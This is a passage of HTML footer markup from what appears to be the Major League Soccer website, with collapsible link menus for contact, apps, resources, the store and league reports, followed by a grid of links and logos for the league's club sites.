              <span class="mls-c-footer__category">
                Contact Us
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/about/contact-us"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Customer Service&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Customer Service</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/media-resources/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media Contacts&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media Contacts</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/about/advertise-or-partner-with-us"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Advertising Contacts&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Advertising Contacts</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Stay Connected
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://soc.cr/3WTq4iR"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS on Apple News&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">MLS on Apple News</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/newsletters/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Newsletters&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Newsletters</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://apps.apple.com/app/apple-store/id397303467?pt=388641&amp;ct=landing-page&amp;mt=8"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;iOS App&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">iOS App</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://play.google.com/store/apps/details?id=com.mlssoccer"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Android App&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Android App</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Resources
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/media-resources/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media Resources&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">MLS Communications</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="http://proreferees.com"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Professional Referee Organization (PRO)&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Professional Referee Organization (PRO)</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.footballrules.com/"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;\&quot;Simplified Laws of the Game\&quot;&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">&quot;Simplified Laws of the Game&quot;</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/playerengagement/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Player Engagement&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Player Engagement</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/playerengagement/mls-greats"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS Greats&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">MLS Greats</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Store
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;By club&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">By club</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/jerseys/d-47221982&#x2B;z-9744807-1425885315"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Jerseys&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Jerseys</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/men/ga-56&#x2B;z-896880912-1007981579"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Men&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Men</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/women/ga-35&#x2B;z-9067915505-848410017"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Women&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Women</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/kids/ga-25&#x2B;z-803070096-3471709361"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Kids&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Kids</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlsstore.com/sale-items/os-23&#x2B;z-9231196011-2402405417"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Clearance&quot;,&quot;navigationPosition&quot;:17,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Clearance</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                League Reports
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/league-reports/competition-guidelines/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/league-reports/postponement-policy/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Postponement Policy&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Postponement Policy</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/league-reports/all-transfers/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;All Transfers&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">All Transfers</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/league-reports/player-availability-report/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Player Availability Report&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Player Availability Report</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/league-reports/disciplinary-summary/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Disciplinary Summary&quot;,&quot;navigationPosition&quot;:17,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Disciplinary Summary</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/league-reports/send-off-review-procedure/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Send-off Review Procedure&quot;,&quot;navigationPosition&quot;:18,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Send-off Review Procedure</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
  </nav>






  <div class="mls-c-footer__link-list"
       x-data="AlpineModules.overflowMenu()"
       x-on:click.away="closeOverflowMenu()">
    <button class="mls-c-footer__toggle"
            type="button"
            aria-label="Toggle MLS Club Sites Menu"
            x-on:click="toggleOverflowMenu()">
      <span class="mls-c-footer__category">
        Club Sites
      </span>
      <div class="transform mls-c-footer__chevron"
           :class="{'rotate--180': isOverflowMenuOpen()}">
        <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
      </div>
    </button>
    <nav x-cloak
         x-show="isOverflowMenuOpen()"
         role="navigation"
         aria-label="Club Sites"
         class="mls-c-footer__club-sites">
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://atlutd.com" title="Link to Atlanta"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Atlanta&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Atlanta site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Atlanta</span>
          <span class="mls-c-footer__short-name">Atlanta</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://austinfc.com" title="Link to Austin"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Austin&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Austin site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATX.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Austin</span>
          <span class="mls-c-footer__short-name">Austin</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://charlottefootballclub.com" title="Link to Charlotte"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Charlotte&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Charlotte site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1610563331/assets/logos/CLT.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Charlotte</span>
          <span class="mls-c-footer__short-name">Charlotte</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.chicagofirefc.com" title="Link to Chicago"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Chicago&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Chicago site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1633104740/assets/logos/CHI_Logo-2021.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Chicago</span>
          <span class="mls-c-footer__short-name">Chicago</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.fccincinnati.com" title="Link to Cincinnati"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Cincinnati&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Cincinnati site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Cincinnati</span>
          <span class="mls-c-footer__short-name">Cincinnati</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.coloradorapids.com" title="Link to Colorado"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Colorado&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Colorado site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/COL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Colorado</span>
          <span class="mls-c-footer__short-name">Colorado</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.columbuscrew.com/" title="Link to Columbus"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Columbus&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Columbus site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CLB-Logo-2021-Reversed.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Columbus</span>
          <span class="mls-c-footer__short-name">Columbus</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.fcdallas.com" title="Link to Dallas"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Dallas&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Dallas site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DAL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Dallas</span>
          <span class="mls-c-footer__short-name">Dallas</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.dcunited.com" title="Link to D.C."
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;D.C.&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="D.C. site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">D.C.</span>
          <span class="mls-c-footer__short-name">D.C.</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.houstondynamofc.com" title="Link to Houston"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Houston&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Houston site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1610562955/assets/logos/HOU.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Houston</span>
          <span class="mls-c-footer__short-name">Houston</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sportingkc.com" title="Link to Kansas City"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Kansas City&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Kansas City site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SKC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Kansas City</span>
          <span class="mls-c-footer__short-name">Kansas City</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lagalaxy.com" title="Link to LA"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LA&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LA site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LA</span>
          <span class="mls-c-footer__short-name">LA</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lafc.com" title="Link to LAFC"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LAFC&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LAFC site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LAFC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LAFC</span>
          <span class="mls-c-footer__short-name">LAFC</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.intermiamicf.com" title="Link to Miami"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Miami&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Miami site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Miami</span>
          <span class="mls-c-footer__short-name">Miami</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.mnufc.com" title="Link to Minnesota"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Minnesota&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Minnesota site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Minnesota</span>
          <span class="mls-c-footer__short-name">Minnesota</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.cfmontreal.com" title="Link to Montr&#xE9;al"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Montr&#xE9;al&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Montr&#xE9;al site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1668018023/assets/mtl/logos/Montreal-Club-colored_MLS_Crest-480x480.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Montr&#xE9;al</span>
          <span class="mls-c-footer__short-name">Montr&#xE9;al</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.nashvillesc.com" title="Link to Nashville"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Nashville&quot;,&quot;navigationPosition&quot;:17,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Nashville site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/NSH.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Nashville</span>
          <span class="mls-c-footer__short-name">Nashville</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.revolutionsoccer.net" title="Link to New England"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New England&quot;,&quot;navigationPosition&quot;:18,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New England site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1637679626/assets/ner/logos/NE_Logo.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New England</span>
          <span class="mls-c-footer__short-name">New England</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkredbulls.com" title="Link to New York"
